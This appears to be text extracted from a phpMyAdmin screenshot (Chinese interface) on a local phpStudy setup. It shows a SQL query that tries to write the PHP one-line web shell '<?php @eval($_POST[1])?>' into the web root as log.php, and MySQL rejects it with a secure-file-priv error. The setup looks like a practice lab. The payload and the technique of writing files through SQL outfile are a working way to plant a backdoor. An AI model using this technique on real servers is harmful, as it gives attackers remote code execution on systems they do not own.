 phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 select '<?php @eval($_POST[1])?>' into outfile 'C:/phpStudy/WWW/log.php';
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框